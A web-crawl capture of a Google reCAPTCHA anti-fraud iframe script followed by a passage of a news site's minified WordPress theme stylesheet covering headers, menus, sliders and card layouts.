<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7MCIId8bqQr1OoW1cb1_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763960267301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/main-stylesheet.min.css?ver=6.8.3
body_size: 11973
content:
@charset UTF-8;body,html{min-height:100%;height:100%}.active#boxed,body,html{min-height:100%}.wrapper,img,select{max-width:100%}#header,.wrapper{position:relative}a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;vertical-align:bottom;background:0 0}body{font-size:16px;font-family:Roboto,sans-serif;margin:0;padding:0;color:#5e5e5e;background-color:#4f5357}*{box-sizing:border-box}a{color:#4b4a4a;text-decoration:none;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}a:hover{color:#110A4A}a:active,a:focus,a:hover{outline:0;text-decoration:none}.clear-float{clear:both}.wrapper{width:1200px;margin:0 auto}#boxed:not(.active){background-color:inherit;background-image:none;min-height:100%}.active#boxed{width:1400px;margin:0 auto;background:#fff;box-shadow:0 0 50px rgba(0,0,0,.1);padding:0}.left{float:left}.right{float:right}i.fa{line-height:inherit;font-weight:400}p{margin-bottom:20px;line-height:150%}p:last-child{margin-bottom:0}button,input,select,textarea{outline:0}i.material-icons{line-height:inherit;font-size:1.3em;vertical-align:bottom}img{height:auto}body.ot_debug .wrapper{box-shadow:1px 0 0 red,-1px 0 0 red}h1,h2,h3,h4,h5,h6{color:#4f5357;display:block;margin-bottom:20px;margin-top:0;line-height:130%}#header,#header a{color:#fff}h6{font-size:20px}h5{font-size:22px}h4{font-size:24px}h3{font-size:26px}h2{font-size:28px}h1{font-size:30px}#main-menu.otm>ul{background-color:#039BE5;font-size:14px}#header{background-color:#039be5;box-shadow:0 2px 15px 0 rgba(0,0,0,.16),0 2px 30px 0 rgba(0,0,0,.12);z-index:100}#header-logo-text{font-weight:400;margin:0;display:inline-block;vertical-align:middle}#header-logo-text a{display:block;color:inherit}.header-blocks{display:block}.header-blocks:after{display:block;content:'';clear:both}.header-blocks .header-blocks-logo{display:block;float:left;width:30%;line-height:150px;height:150px;vertical-align:middle;padding-left: 15px;padding-right: 15px;}.header-blocks .header-blocks-logo a{display:inline-block;vertical-align:middle}.header-blocks .header-blocks-logo img{vertical-align:middle}.header-blocks .header-blocks-aspace{display:block;float:left;width:70%;text-align:right;height:150px;vertical-align:middle;line-height:150px;padding-left: 15px;padding-right: 15px;}.header-blocks .header-blocks-aspace a{display:inline-block;vertical-align:middle;line-height:90px}.header-blocks .header-blocks-aspace img{vertical-align:middle}.ot-menu-will-follow #main-menu.otm.is-now-following>ul{z-index:102}.ot-menu-will-follow #main-menu.otm.is-now-following>ul:before{display:block;position:fixed;left:0;top:0;width:100%;height:inherit;height:57px;background-color:inherit;content:'';z-index:0;box-shadow:0 2px 15px 0 rgba(0,0,0,.16),0 2px 30px 0 rgba(0,0,0,.12)}.header-top-block{display:block;background:rgba(0,0,0,.1)}.search-header-bull{display:block}.search-header-bull i{display:block;position:absolute;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;bottom:-25px;background-color:#fff;color:#232323!important;font-size:23px;border-radius:50%;right:-25px;z-index:101;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28)}.search-header-bull:hover i{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.search-header-bull:active i{box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36)}.ot-menu-will-follow .otm.is-now-following+.search-header-bull{width:inherit;float:right}.ot-menu-will-follow .otm.is-now-following+.search-header-bull i{position:fixed;z-index:103;bottom:auto;right:auto;top:32px;margin-left:-25px}#header-top-block>.wrapper:after,.header-top-block>.wrapper:after{display:block;clear:both;content:''}.header-weather-block{display:table-cell;float:right;white-space:nowrap;padding-left:30px}.header-weather-block-deg{display:inline-block;line-height:80px;font-size:30px;padding-right:15px}.header-weather-block .wi{display:inline-block;line-height:80px;font-size:24px;padding-right:15px}.header-weather-block .header-weather-block-city{display:inline-block;padding:20px 0}.header-weather-block .header-weather-block-city strong{display:block;line-height:20px;font-size:16px;max-width:200px;overflow:hidden;text-overflow:ellipsis}.header-weather-block .header-weather-block-city span{display:block;line-height:20px;font-size:12px}.header-top-block>.wrapper{display:table}.header-breaking-news-block{display:table-cell;width:90%}.header-breaking-news-block>strong{display:block;float:left;width:20%;text-transform:uppercase;font-weight:700;font-size:20px;line-height:80px}.header-breaking-news-block>.ot-breaking-news-controls{display:block;float:left;width:6%;text-transform:uppercase;font-weight:700;line-height:80px;white-space:nowrap;text-align:right;font-size:0;vertical-align:top}.header-breaking-news-block>.ot-breaking-news-controls button{background-color:rgba(0,0,0,.1);border:0;padding:0 11px;display:inline-block;font-size:19px;line-height:inherit;height:inherit;vertical-align:top;margin-right:2px;outline:0;box-shadow:none;border-radius:0}.header-breaking-news-block>.ot-breaking-news-controls button:hover{background-color:rgba(0,0,0,.15)}.header-breaking-news-block>.ot-breaking-news-controls button:active,body>.boxed:before{background-color:rgba(0,0,0,.2)}.header-breaking-news-block .header-breaking-news-block-frame{display:block;float:left;width:74%;overflow:hidden;position:relative;line-height:80px;height:80px;border-right:1px solid rgba(255,255,255,.2);padding:0 20px}.header-breaking-news-block-frame .header-breaking-news-block-inner{position:absolute;margin-left:0;width:94%;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:0}.header-breaking-news-block-frame .header-breaking-news-block-inner .item{font-size:15px;display:inline-block;white-space:nowrap;overflow:hidden;width:100%;padding-right:15px;text-overflow:ellipsis;vertical-align:middle;color:rgba(255,255,255,.8);transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s}.header-breaking-news-block-frame .header-breaking-news-block-inner .item strong{margin-right:12px;color:#fff;vertical-align:baseline}.header-breaking-news-block-frame .header-breaking-news-block-inner .item a:hover strong{border-bottom:1px solid rgba(255,255,255,.3)}@keyframes ot-menu-slidein{from{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@-moz-keyframes ot-menu-slidein{from{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ot-menu-slidein{from{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@-ms-keyframes ot-menu-slidein{from{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@-o-keyframes ot-menu-slidein{from{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}to{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@keyframes ot-menu-slideout{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}to{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}}@-moz-keyframes ot-menu-slideout{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}to{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}}@-webkit-keyframes ot-menu-slideout{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}to{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}}@-ms-keyframes ot-menu-slideout{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}to{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}}@-o-keyframes ot-menu-slideout{from{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}to{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}}body.nomorefixd{overflow-x:hidden;overflow-y:scroll}body.nomorefixd>.boxed{display:block;top:0;left:0;overflow:hidden;width:100%;height:auto;position:fixed}body>.boxed:before{display:none;position:absolute;left:0;top:0;width:100%;height:100%;z-index:121;content:'';opacity:0;filter:alpha(opacity=0)}body.nomorefixd>.boxed:before{display:block;-webkit-animation:fadeout .2s forwards;-moz-animation:fadeout .2s forwards;-ms-animation:fadeout .2s forwards;-o-animation:fadeout .2s forwards;animation:fadeout .2s forwards}body.ot-responsive-menu-show>.boxed:before{display:block;-webkit-animation:fadein .2s forwards;-moz-animation:fadein .2s forwards;-ms-animation:fadein .2s forwards;-o-animation:fadein .2s forwards;animation:fadein .2s forwards}body.nomorefixd .ot-responsive-menu-background,body.nomorefixd .ot-responsive-menu-content{display:block}.ot-responsive-menu-background,.ot-responsive-menu-content,.ot-responsive-menu-content-c-header{width:300px}.ot-responsive-menu-content{position:relative;max-width:100%;z-index:1;animation:ot-menu-slideout .2s forwards}.ot-responsive-menu-background,.ot-responsive-menu-content{left:0;display:none;top:0;background-color:#fff;-webkit-animation:ot-menu-slideout .2s forwards;-moz-animation:ot-menu-slideout .2s forwards;-ms-animation:ot-menu-slideout .2s forwards;-o-animation:ot-menu-slideout .2s forwards}.ot-responsive-menu-background{position:fixed;height:100%;z-index:0;animation:ot-menu-slideout .2s forwards}body.ot-responsive-menu-show .ot-responsive-menu-background,body.ot-responsive-menu-show .ot-responsive-menu-content{display:block;-webkit-animation:ot-menu-slidein .2s forwards;-moz-animation:ot-menu-slidein .2s forwards;-ms-animation:ot-menu-slidein .2s forwards;-o-animation:ot-menu-slidein .2s forwards;animation:ot-menu-slidein .2s forwards}.ot-responsive-menu-content-inner{display:block;position:relative;z-index:2;background-color:inherit;padding-top:50px;overflow:hidden}.ot-responsive-menu-content-inner form{display:block;padding:14px 20px;font-size:16px;position:relative}.ot-responsive-menu-content-inner form input[type=search],.ot-responsive-menu-content-inner form input[type=text]{display:block;border-radius:2px;border:1px solid transparent;background-color:#f2f2f2;width:100%;padding:9px 36px 9px 12px;line-height:28px;font-family:Arial}.ot-responsive-menu-content-inner form button,.ot-responsive-menu-content-inner form input[type=submit]{display:block;position:absolute;right:20px;top:14px;margin:0;padding:9px 12px;line-height:28px;background-color:transparent;color:#232323;box-shadow:none;border-radius:0}body .ot-responsive-menu-header{background-color:#039BE5}body.admin-bar .ot-responsive-menu-header{margin-top:46px}body .ot-responsive-menu-header-burger#ot-menu-burger-1:before{background:rgba(255,255,255,.6);box-shadow:0 .25em 0 0 rgba(255,255,255,.6),0 .5em 0 0 rgba(255,255,255,.6)}.ot-responsive-menu-header-logo{display:inline-block;height:50px;line-height:50px;vertical-align:middle;color:#fff!important}.ot-responsive-menu-header-logo img{display:inline-block;height:33px;line-height:50px;max-height:33px;vertical-align:middle}.ot-responsive-menu-header-burger{position:absolute;left:0;top:0;line-height:inherit;height:inherit;font-size:20px;padding:0 12px;color:#aaa}.ot-responsive-menu-header-burger:hover{background-color:#f0f0f0;color:#828282}.ot-responsive-menu-content-c-header{display:none;box-shadow:0 1px 0 rgba(0,0,0,.06),0 5px 10px rgba(0,0,0,.05);height:50px;position:fixed;z-index:3;line-height:50px;background-color:inherit;-webkit-animation:ot-menu-slideout .2s forwards;-moz-animation:ot-menu-slideout .2s forwards;-ms-animation:ot-menu-slideout .2s forwards;-o-animation:ot-menu-slideout .2s forwards;animation:ot-menu-slideout .2s forwards}body.nomorefixd .ot-responsive-menu-content-c-header{display:block}body.ot-responsive-menu-show .ot-responsive-menu-content-c-header{display:block;-webkit-animation:ot-menu-slidein .2s forwards;-moz-animation:ot-menu-slidein .2s forwards;-ms-animation:ot-menu-slidein .2s forwards;-o-animation:ot-menu-slidein .2s forwards;animation:ot-menu-slidein .2s forwards}.ot-responsive-menu-content-inner ul{display:block;padding:0;margin:0}.ot-responsive-menu-content-inner ul[data-res-menu-title]:before{display:block;content:attr(data-res-menu-title);padding:14px 20px;font-size:14px;font-weight:700;border-bottom:1px solid #f2f2f2}.ot-responsive-menu-content-inner ul.sub-menu:not(.ot-mega-menu) li,.ot-responsive-menu-content-inner>ul>li{position:relative}.ot-responsive-menu-content-inner ul li{display:block;padding:0;margin:0}.ot-responsive-menu-content-inner ul.sub-menu:not(.ot-mega-menu) li>a,.ot-responsive-menu-content-inner>ul>li>a{display:block;padding:14px 20px;font-size:14px}.ot-responsive-menu-content-inner ul.sub-menu:not(.ot-mega-menu) li>a:hover,.ot-responsive-menu-content-inner>ul>li>a:hover{background-color:#f2f2f2;color:#232323}.ot-responsive-menu-content-inner .lets-do-1>.item,.ot-responsive-menu-content-inner .lets-do-2>.item,.ot-responsive-menu-content-inner .lets-do-3>.item,.ot-responsive-menu-content-inner .lets-do-4>.item,.ot-responsive-menu-content-inner .lets-do-5>.item{float:none;margin-left:0;width:100%;display:block;margin-bottom:40px}.ot-responsive-menu-content-inner .lets-do-1>.item:last-child,.ot-responsive-menu-content-inner .lets-do-2>.item:last-child,.ot-responsive-menu-content-inner .lets-do-3>.item:last-child,.ot-responsive-menu-content-inner .lets-do-4>.item:last-child,.ot-responsive-menu-content-inner .lets-do-5>.item:last-child{margin-bottom:0}.ot-responsive-menu-content-inner .lets-do-2.ot-theme-list>.item:nth-child(2n+1),.ot-responsive-menu-content-inner .lets-do-3.ot-theme-list>.item:nth-child(3n+1),.ot-responsive-menu-content-inner .lets-do-4.ot-theme-list>.item:nth-child(4n+1),.ot-responsive-menu-content-inner .lets-do-5.ot-theme-list>.item:nth-child(5n+1){display:block!important;margin-left:auto!important;margin-right:auto!important}.ot-responsive-menu-content-inner .ot-w-flickr-feed{text-align:center}.ot-responsive-menu-content-inner .ot-w-flickr-feed .item{display:inline-block;width:100px;margin:6px 4px!important;padding:0!important}.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-2>.item:nth-child(2n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-3>.item:nth-child(2n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-3>.item:nth-child(3n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-4>.item:nth-child(2n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-4>.item:nth-child(4n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-5>.item:nth-child(2n+1),.ot-responsive-menu-content-inner .ot-w-flickr-feed.lets-do-5>.item:nth-child(5n+1){margin:6px 4px!important}#main-menu>ul ul.sub-menu.ot-mega-menu:before{display:block;content:'';left:0;top:0;height:57px;position:absolute;z-index:1;border-bottom:1px solid #E6E6E6;width:100%}#main-menu{display:block;font-size:14px}#main-menu>ul{display:block;line-height:initial}#main-menu>ul:after{display:block;clear:both;content:''}#main-menu>ul>li .sub-menu>li>a span:after,#main-menu>ul>li>a span:after{vertical-align:middle;font-family:'Material icons';content:'\E5D4'}#main-menu>ul>li{display:block;float:left}#main-menu>ul>li>a{display:block;padding:20px 20px 17px;font-weight:700;text-transform:uppercase;border-bottom:3px solid transparent;position:relative;z-index:14;transition:color .2s,background .2s;-moz-transition:color .2s,background .2s;-webkit-transition:color .2s,background .2s;-o-transition:color .2s,background .2s}#main-menu>ul>li:hover>a{background-color:rgba(0,0,0,.05);z-index:16}#main-menu>ul>li.active>a{border-color:#64ebff}#main-menu>ul>li>a span{display:block;vertical-align:middle;padding:20px;margin:-20px}#main-menu>ul>li:hover>a span{background-color:#fff;color:#232323;padding-right:40px}#main-menu>ul>li>a span:after{display:inline-block;padding-left:6px;font-weight:400;line-height:inherit;margin-bottom:2px;color:rgba(255,255,255,.5)}#main-menu>ul>li:hover>a span:after{display:block;height:57px;border-bottom:1px solid #E6E6E6;position:absolute;left:0;top:0;width:230px;line-height:57px;text-align:right;padding-right:15px;color:rgba(0,0,0,.5)}#main-menu>ul>li .sub-menu{display:none;position:absolute;z-index:15;width:230px;background-color:#fff;color:#232323;box-shadow:0 5px 25px 0 rgba(0,0,0,.2);padding-top:57px;margin-top:-57px;max-height:0;border-radius:0 0 200px 200px}#main-menu>ul>li .sub-menu .sub-menu{padding-top:0;margin-top:0;left:100%;top:0}#main-menu>ul li:hover>.sub-menu{display:block;-webkit-animation:ot-anim-menu-show .5s forwards;-moz-animation:ot-anim-menu-show .5s forwards;-ms-animation:ot-anim-menu-show .5s forwards;-o-animation:ot-anim-menu-show .5s forwards;animation:ot-anim-menu-show .5s forwards}#main-menu>ul>li .sub-menu>li{display:block;position:relative}#main-menu>ul>li .sub-menu>li>a{display:block;color:grey;padding:16px 20px;font-weight:700;text-transform:uppercase}#main-menu>ul>li .sub-menu>li>a span{display:block;position:relative}#main-menu>ul>li .sub-menu>li>a span:after{display:inline-block;opacity:.5;filter:alpha(opacity=50);font-weight:400;line-height:inherit;margin-top:2px;position:absolute;right:-5px}#main-menu>ul>li .sub-menu>li:hover>a{background-color:rgba(0,0,0,.05)}#main-menu>ul ul.sub-menu.ot-mega-menu{left:0;width:100%;padding:80px 35px 35px;z-index:13}#header .ot-mega-menu a{color:#232323}#main-menu.hovering-mega-menu>ul>li>a{color:#aaa;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;-o-transition:all 0s}#main-menu.hovering-mega-menu>ul>li.active>a{border-color:transparent!important}#main-menu.hovering-mega-menu>ul>li:hover>a span:after{width:100%}#main-menu.hovering-mega-menu>ul>li>a span:after{color:rgba(0,0,0,.3)}@keyframes ot-anim-menu-show{from{max-height:0;border-radius:0 0 110px 110px;overflow:hidden}to{max-height:1700px;border-radius:0;overflow:visible}}@-moz-keyframes ot-anim-menu-show{from{max-height:0;border-radius:0 0 110px 110px;overflow:hidden}to{max-height:1700px;border-radius:0;overflow:visible}}@-webkit-keyframes ot-anim-menu-show{from{max-height:0;border-radius:0 0 110px 110px;overflow:hidden}to{max-height:1700px;border-radius:0;overflow:visible}}@-ms-keyframes ot-anim-menu-show{from{max-height:0;border-radius:0 0 110px 110px;overflow:hidden}to{max-height:1700px;border-radius:0;overflow:visible}}@-o-keyframes ot-anim-menu-show{from{max-height:0;border-radius:0 0 110px 110px;overflow:hidden}to{max-height:1700px;border-radius:0;overflow:visible}}#content{display:block;padding:40px 0 1px;background-color:#f4f5f6}.full-width-map{display:block;margin-top:-40px;height:340px;background-color:#e5e3df;background-image:url(../images/loading.gif);background-size:40px 40px;background-repeat:no-repeat;background-position:center;overflow:hidden;position:relative}.full-width-map:before{display:block;position:absolute;content:'';left:0;top:0;width:100%;height:100%;z-index:1}.full-width-map.mousedown:before,.ot-shortcode-accordion>div:after{display:none!important}.full-width-map #ot-g-map,.full-width-map iframe{display:block;width:100%;height:100%;position:relative;z-index:0}.ot-follow-share{display:block;position:fixed;top:20%;right:20px;z-index:120}.ot-follow-share a{display:block;width:40px;height:40px;line-height:37px;text-align:center;background:#232323;color:#fff;border-radius:50%;margin-bottom:10px;border:2px solid transparent;font-size:15px;position:relative;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28)}.ot-follow-share a:before{position:absolute;display:block;line-height:inherit;right:0;padding-right:0;font-size:0;color:#232323;content:attr(data-h-title);white-space:nowrap;z-index:-1;opacity:0;filter:alpha(opacity=0);transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.ot-follow-share a:hover:before{right:100%;padding-right:20px;font-size:12px;opacity:1;filter:alpha(opacity=100)}.ot-follow-share a:hover{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.ot-follow-share a.ot-color-facebook{background-color:#3b5998}.ot-follow-share a.ot-color-twitter{background-color:#00aced}.ot-follow-share a.ot-color-google-plus{background-color:#dd4b39}.ot-follow-share a.ot-color-rss{background-color:#f60}.ot-follow-share a.ot-color-pinterest{background-color:#cb2027}.ot-follow-share a.ot-color-linkedin{background-color:#007bb6}.ot-article-list-error{display:block;padding:40px 0;text-align:center;max-width:570px;margin-left:auto;margin-right:auto;font-size:15px}#calendar_wrap,.wp-caption{max-width:100%}.ot-article-list-error img{display:inline-block;margin-bottom:45px}.ot-article-list-error h3{display:block;margin-bottom:25px;font-size:26px}.button-error{display:inline-block;margin-top:4px;text-align:center;font-size:14px;background-color:#e4e4e4;color:#656565;padding:14px 18px;border-radius:2px}.button-error:hover{background-color:#d0d0d0;color:#232323}.big-error-message{display:block;text-align:center;padding:50px 0}.big-error-message h3{display:block;padding-top:50px;font-size:70px;font-weight:900;margin-bottom:0}.big-error-message strong{display:block;font-size:30px;font-weight:900;letter-spacing:-.4px;margin-bottom:30px}.big-error-message p{display:block;width:300px;margin-left:auto;margin-right:auto;font-size:14px}.ot-title-block{margin-bottom:30px;color:#03030A}.ot-title-block h2{display:inline-block;color:#03030A;font-size:20px;line-height:130%;border-bottom:3px solid #e9eaea;padding-bottom:6px;font-weight:400;margin-bottom:0}.ot-content-wrapper-full .ot-title-block h2{border-color:#d9d9d9;color:#8b8b8b}.ot-content-block{display:block;margin-bottom:50px}.ot-title-block .ot-title-selector{display:block;float:right;line-height:35px;font-size:14px}.ot-title-block .ot-title-selector a{display:inline-block;margin-left:10px}.ot-title-block .ot-title-selector a.active{text-decoration:underline}.ot-title-block .ot-title-selector .ot-title-selector-drop>a,.ot-title-block .ot-title-selector>a:not(.active){color:#B5B5B5}.ot-title-block .ot-title-selector .ot-title-selector-drop>a:hover,.ot-title-block .ot-title-selector>a:not(.active):hover{color:#4b4a4a}.ot-title-block .ot-title-selector .ot-title-selector-drop{position:relative;z-index:3}.ot-title-block .ot-title-selector .ot-title-selector-drop>span{display:none;position:absolute;text-align:center;top:100%;left:50%;margin-top:15px;min-width:100px;background-color:#fff;border-radius:3px;box-shadow:0 4px 10px rgba(0,0,0,.13);-webkit-transform:translate(-50%,0) scale(1);-ms-transform:translate(-50%,0) scale(1);transform:translate(-50%,0) scale(1)}.ot-title-block .ot-title-selector .ot-title-selector-drop.active>span{display:block;-webkit-animation:ot-anim-menu-show .2s forwards;-moz-animation:ot-anim-menu-show .2s forwards;-ms-animation:ot-anim-menu-show .2s forwards;-o-animation:ot-anim-menu-show .2s forwards;animation:ot-anim-menu-show .2s forwards}.ot-title-block .ot-title-selector .ot-title-selector-drop>span:before{display:block;content:'';position:absolute;height:15px;bottom:100%;width:100%;left:0}.ot-title-block .ot-title-selector .ot-title-selector-drop>span a{margin-left:0;display:block;padding:0 10px;white-space:nowrap}.ot-title-block .ot-title-selector .ot-title-selector-drop>span a:hover{background-color:rgba(0,0,0,.04)}.ot-content-tabs .ot-content-tab{display:none}.ot-content-tabs .ot-content-tab.active{display:block}.paragraph-row{display:block;clear:both;position:relative;margin-bottom:0}.paragraph-row:after{display:block;clear:both;content:''}.paragraph-row .column12{width:100%}.paragraph-row .column11{width:91.48936170212765%}.paragraph-row .column10{width:82.97872340425532%}.paragraph-row .column9{width:74.46808510638297%}.paragraph-row .column8{width:65.95744680851064%}.paragraph-row .column7{width:57.44680851063829%}.paragraph-row .column6{width:48.93617021276595%}.paragraph-row .column5{width:40.42553191489362%}.paragraph-row .column4{width:31.914893617021278%}.paragraph-row .column3{width:23.404255319148934%}.paragraph-row .column2{width:14.893617021276595%}.paragraph-row .column1{width:6.382978723404255%}.paragraph-row>div,.paragraph-row>li{float:left;margin-left:2.127659574468085%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-row>div:first-child,.paragraph-row>li:first-child{margin-left:0}.ot-block-article-slider{margin-bottom:30px;position:relative}.ot-block-article-slider:last-child{margin-bottom:0}.ot-block-article-slider .item{overflow:hidden;border-radius:3px;position:relative;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin-bottom:5px}.ot-block-article-slider .item a{position:relative;display:block}.ot-block-article-slider .item a:before{display:block;position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:inset 0 -200px 400px -200px #000;content:'';z-index:2}.ot-block-article-slider .item a:hover:before{background-color:rgba(255,255,255,.1)}.ot-block-article-slider .item a img{width:100%}.otg-slider .owl-nav>div{display:block;position:absolute;z-index:5;top:50%;left:0;height:50px;width:50px;line-height:50px;text-align:center;font-size:0;background-color: #110a4a;color:#fff;margin-left:-25px;margin-top:-25px;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);overflow:hidden;}.otg-slider .owl-nav>div.owl-next{left:auto;right:0;margin-left:0;margin-right:-25px}.otg-slider .owl-nav>div:before{display:block;font-size:20px;line-height:inherit;font-family:"Material icons"}.otg-slider .owl-nav>div.owl-prev:before{content:'\E314'}.otg-slider .owl-nav>div.owl-next:before{content:'\E315'}.otg-slider .owl-nav>div:hover{box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32)}.otg-slider .owl-nav>div:active{box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36)}.otg-slider.owl-carousel .owl-nav{opacity:0;filter:alpha(opacity=0);transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-webkit-transition-delay:1s;transition-delay:1s}.otg-slider.owl-carousel:hover .owl-nav{opacity:1;filter:alpha(opacity=100);-webkit-transition-delay:0s;transition-delay:0s}.ot-block-article-slider .item .item-content{display:block;position:absolute;bottom:0;left:0;width:100%;padding:25px;z-index:5;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.2)}.ot-block-article-slider .item .item-content>strong{display:block;margin-bottom:10px;font-size:17px;line-height:130%;font-weight:700}.ot-block-article-slider .item .item-content>.meta-items{display:block;font-size:13px;opacity:.7;filter:alpha(opacity=70);margin-bottom:0;color:#fff}.ot-block-article-slider .item .item-content>.meta-items>i{display:inline-block;font-style:normal;margin-right:14px}.ot-block-article-slider .item .item-content>.meta-items>i>i{margin-right:8px}div[data-ot-self-items]{display:block}[data-ot-self-items]:after{display:block;clear:both;content:''}[data-ot-self-items]>.item{display:block;float:left;margin-left:2.5%}[data-ot-self-items="1"]>.item{width:100%;margin-left:0}[data-ot-self-items="2"]>.item{width:48.75%}[data-ot-self-items="3"]>.item{width:31.666666666666664%}[data-ot-self-items="4"]>.item{width:23.125%}[data-ot-self-items="5"]>.item{width:18%}[data-ot-self-items="4"]>.item:nth-child(4n+1),[data-ot-self-items="5"]>.item:nth-child(5n+1),[data-ot-self-items="2"]>.item:nth-child(2n+1),[data-ot-self-items="3"]>.item:nth-child(3n+1){margin-left:0!important;clear:both}[data-ot-self-items="4"]>.item:nth-child(n+5),[data-ot-self-items="5"]>.item:nth-child(n+6),[data-ot-self-items="1"]>.item:nth-child(n+2),[data-ot-self-items="2"]>.item:nth-child(n+3),[data-ot-self-items="3"]>.item:nth-child(n+4){margin-top:30px}.ot-material-card{background-color:#fff;border-radius:2px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);transition:all .2s ease-in-out}.ot-grid-article-list .ot-material-card:hover{box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.23)}.ot-material-card .item-header{display:block;border-radius:2px 2px 0 0;overflow:hidden}.ot-material-card .item-content{display:block;padding:25px}.ot-material-card .item-content>h3{display:block;margin-bottom:15px;color:#5c5c5c;font-size:17px;font-weight:400}.ot-material-card-content{display:block;padding:30px}.ot-material-card-content .ot-title-block h2{display:block;border-bottom:1px solid #e9eaea;padding-bottom:20px}.ot-material-card-content h1,.ot-material-card-content h2,.ot-material-card-content h3,.ot-material-card-content h4,.ot-material-card-content h5,.ot-material-card-content h6{color:#7D7D7D}.ot-material-card-content p{color:#aaa;font-size:15px}.img-with-no-margin{z-index:2;position:relative;margin:-31px -30px 30px}.img-with-no-margin img{width:100%}.google-maps,.video-embed{display:block;position:relative;height:0;padding-bottom:56.25%;margin-bottom:20px}.google-maps iframe,.video-embed embed,.video-embed iframe,.video-embed object{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.ot-content-block .ot-material-card{margin-bottom:-20px}.ot-content-block:last-child .ot-material-card,.ot-material-card-content .ot-content-block{margin-bottom:0}.meta-items{display:block;font-size:13px;margin-bottom:17px;color:#767676}.meta-items>.meta-items-i{display:inline-block;font-style:normal;margin-right:14px;color:inherit}.meta-items>.meta-items-i>i{margin-right:8px}.ot-material-card .item-content>p{color:#5c5c5c;font-size:14px;line-height:150%}.ot-material-card .item-footer{display:block;padding:10px 15px;border-top:1px solid #EAEAEA}.ot-material-card 